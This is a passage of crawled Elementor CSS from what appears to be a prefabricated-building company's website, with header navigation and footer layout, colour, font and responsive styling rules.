					.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-menu-toggle:hover{color:#B78E56;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--dropdown a:hover,
					.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-7a95d5e div.elementor-menu-toggle{color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-7a95d5e div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-113 .elementor-element.elementor-element-b53c206 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-113 .elementor-element.elementor-element-b53c206:not(.elementor-motion-effects-element-type-background), .elementor-113 .elementor-element.elementor-element-b53c206 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#112C29;}.elementor-113 .elementor-element.elementor-element-b53c206{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-113 .elementor-element.elementor-element-b53c206 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-113 .elementor-element.elementor-element-6d2655d > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-113 .elementor-element.elementor-element-0f2850e .elementor-button{font-family:"Montserrat", Sans-serif;font-weight:700;fill:#FFFFFF;color:#FFFFFF;background-color:#B98964;border-radius:30px 0px 30px 0px;}@media(max-width:1024px){.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:23px;padding-bottom:23px;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:23px;padding-bottom:23px;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}}@media(min-width:768px){.elementor-113 .elementor-element.elementor-element-5e36d1fa{width:26.335%;}.elementor-113 .elementor-element.elementor-element-25dcd22a{width:67.42%;}.elementor-113 .elementor-element.elementor-element-177cd8a1{width:5.552%;}}@media(max-width:1024px) and (min-width:768px){.elementor-113 .elementor-element.elementor-element-5e36d1fa{width:30%;}.elementor-113 .elementor-element.elementor-element-25dcd22a{width:60%;}.elementor-113 .elementor-element.elementor-element-177cd8a1{width:10%;}.elementor-113 .elementor-element.elementor-element-6d2655d{width:30%;}}@media(max-width:767px){.elementor-113 .elementor-element.elementor-element-7768810f{padding:15px 0px 15px 0px;z-index:9;}.elementor-113 .elementor-element.elementor-element-5e36d1fa{width:55%;}.elementor-113 .elementor-element.elementor-element-5e36d1fa > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-113 .elementor-element.elementor-element-25dcd22a{width:20%;}.elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-113 .elementor-element.elementor-element-91316bf .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-113 .elementor-element.elementor-element-177cd8a1{width:25%;}.elementor-113 .elementor-element.elementor-element-42769963 .elementor-icon{font-size:22px;}.elementor-113 .elementor-element.elementor-element-42769963{z-index:9;}.elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-113 .elementor-element.elementor-element-7a95d5e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-113 .elementor-element.elementor-element-7a95d5e{z-index:999;}.elementor-113 .elementor-element.elementor-element-b53c206{padding:10px 0px 10px 0px;z-index:0;}.elementor-113 .elementor-element.elementor-element-6d2655d{width:100%;}.elementor-113 .elementor-element.elementor-element-6d2655d > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-113 .elementor-element.elementor-element-0f2850e .elementor-button{font-size:17px;}}

--- FILE ---
content_type: text/css
request_url: https://alyaprefabrik.com/storage/elementor/css/post-278.css
body_size: 1052
content:
.elementor-278 .elementor-element.elementor-element-211cabfe:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-211cabfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#112C29;}.elementor-278 .elementor-element.elementor-element-211cabfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-278 .elementor-element.elementor-element-211cabfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-647faedb > .elementor-element-populated{margin:0px 40px 0px 0px;}.elementor-278 .elementor-element.elementor-element-45f56852{text-align:left;}.elementor-278 .elementor-element.elementor-element-45f56852 .elementor-image img{width:66%;}.elementor-278 .elementor-element.elementor-element-7610c216{color:#E3DBD0;}.elementor-278 .elementor-element.elementor-element-7610c216 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-278 .elementor-element.elementor-element-5053f885{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-278 .elementor-element.elementor-element-5053f885 .elementor-widget-container{text-align:left;}.elementor-278 .elementor-element.elementor-element-5053f885 .elementor-social-icon{background-color:#B78E56;--icon-padding:0.8em;}.elementor-278 .elementor-element.elementor-element-5053f885 .elementor-social-icon i{color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-5053f885 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-73baf305 .elementor-heading-title{color:#FFFFFF;font-family:"Nova Round", Sans-serif;font-size:23px;font-weight:500;}.elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-icon i{font-size:14px;}.elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-icon svg{width:14px;}.elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-text{color:#E3DBD0;}.elementor-278 .elementor-element.elementor-element-4bbb69de .elementor-icon-list-item:hover .elementor-icon-list-text{color:#B78E56;}.elementor-278 .elementor-element.elementor-element-4bbb69de > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-62c0c6a .elementor-heading-title{color:#FFFFFF;font-family:"Nova Round", Sans-serif;font-size:23px;font-weight:500;}.elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-icon i{font-size:14px;}.elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-icon svg{width:14px;}.elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-text{color:#E3DBD0;}.elementor-278 .elementor-element.elementor-element-5052e176 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#B78E56;}.elementor-278 .elementor-element.elementor-element-5052e176 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-6ef4cc6 .elementor-heading-title{color:#FFFFFF;font-family:"Nova Round", Sans-serif;font-size:23px;font-weight:500;}.elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-icon i{font-size:14px;}.elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-icon svg{width:14px;}.elementor-278 .elementor-element.elementor-element-6d02084f .elementor-icon-list-text{color:#E3DBD0;}.elementor-278 .elementor-element.elementor-element-6d02084f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-4a31d8a3 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-4a31d8a3:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-4a31d8a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C1E1C;}.elementor-278 .elementor-element.elementor-element-4a31d8a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-278 .elementor-element.elementor-element-4a31d8a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-8277015 .elementor-heading-title{color:#B6AEA3;}.elementor-278 .elementor-element.elementor-element-3da5fff8{text-align:right;}.elementor-278 .elementor-element.elementor-element-3da5fff8 .elementor-heading-title{color:#B6AEA3;font-family:"Nova Round", Sans-serif;font-size:20px;font-weight:500;}@media(min-width:768px){.elementor-278 .elementor-element.elementor-element-647faedb{width:38.596%;}.elementor-278 .elementor-element.elementor-element-2fc8584c{width:19.737%;}.elementor-278 .elementor-element.elementor-element-582e2649{width:20.527%;}.elementor-278 .elementor-element.elementor-element-7a1fbb11{width:21.118%;}}@media(max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-647faedb{width:50%;}.elementor-278 .elementor-element.elementor-element-2fc8584c{width:50%;}.elementor-278 .elementor-element.elementor-element-582e2649{width:50%;}.elementor-278 .elementor-element.elementor-element-7a1fbb11{width:50%;}}@media(max-width:1024px){.elementor-278 .elementor-element.elementor-element-211cabfe{padding:100px 20px 100px 20px;}.elementor-278 .elementor-element.elementor-element-582e2649 > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-7a1fbb11 > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-4a31d8a3{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-278 .elementor-element.elementor-element-647faedb > .elementor-element-populated{margin:0px 0px 20px 0px;}.elementor-278 .elementor-element.elementor-element-45f56852{text-align:center;}.elementor-278 .elementor-element.elementor-element-7610c216 .elementor-text-editor{text-align:center;}.elementor-278 .elementor-element.elementor-element-5053f885 .elementor-widget-container{text-align:center;}.elementor-278 .elementor-element.elementor-element-2fc8584c > .elementor-element-populated{margin:0px 0px 20px 0px;}.elementor-278 .elementor-element.elementor-element-73baf305{text-align:center;}.elementor-278 .elementor-element.elementor-element-582e2649 > .elementor-element-populated{margin:0px 0px 20px 0px;}.elementor-278 .elementor-element.elementor-element-62c0c6a{text-align:center;}.elementor-278 .elementor-element.elementor-element-7a1fbb11 > .elementor-element-populated{margin:0px 0px 20px 0px;}.elementor-278 .elementor-element.elementor-element-6ef4cc6{text-align:center;}.elementor-278 .elementor-element.elementor-element-8277015{text-align:center;}.elementor-278 .elementor-element.elementor-element-3da5fff8{text-align:center;}}